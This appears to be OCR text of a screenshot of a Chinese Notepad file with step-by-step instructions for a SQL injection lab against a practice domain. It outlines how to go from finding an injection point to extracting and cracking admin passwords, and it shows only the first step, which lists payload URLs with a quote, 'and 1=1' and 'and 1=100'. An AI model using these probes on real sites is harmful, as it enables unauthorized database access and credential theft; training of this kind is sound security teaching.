 1.SQL注入实验操作步骤-liandong.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
环境中需要使用的网站域名 http://www.liandong.com
SQL注入获取后台帐号密码思路：
寻找注入点 - 识别数据库类型 - 猜数据库列长度 - 获取数据库版本信息 - 查看数
据库用户 - 查看数据库名 - 查看数据库安装路径 - 查看数据库存放路径 - 查询网
站数据库中表名 - 查询指定表中列名 - 提取用户和密码信息 - 解密密码密文 - 登
陆管理后台
第一步、寻找注入点
在URL后面加入特定信息使后台查询SQL语句出现语法错误而着返回错误信息,从而判断
是否存在注入点
1.打开产品信息页
http://www.liandong.com/showproducts.php?id=13
2.在URL末加入单引号
http://www.liandong.com/showproducts.php?id=13'
3.在URL末加入 and 1=1
http://www.liandong.com/showproducts.php?id=13 and 1=1
4.在URL末加入 and 1=100
http://www.liandong.com/showproducts.php?id=13 and 1=100